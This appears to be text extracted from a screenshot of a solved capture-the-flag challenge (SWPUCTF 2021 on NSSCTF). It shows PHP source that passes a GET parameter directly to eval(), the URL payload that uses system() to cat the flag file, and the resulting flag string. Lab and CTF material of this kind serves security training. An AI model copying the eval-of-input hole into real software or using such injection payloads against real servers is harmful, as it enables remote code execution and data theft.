 [SWPUCTF 2021 新生赛]eas
node5.anna.nssctf.cn:29803
[SWPUCTF 2021 新生赛]eas
RCE漏洞及其绕过——[SWP
新建标签页
linux怎么调用命令行 - 搜索
不安全
node5.anna.nssctf.cn:29803/?url=system("cat%20/flllllaaaaaaggggggg");
点此搜索
<?php
error_reporting(0);
highlight_file(__FILE__);
if(isset($_GET['url']))
{
eval($_GET['url']);
}
?> NSSCTF{446a9efd-d9e8-42b3-b8f1-0d1e63d28da6}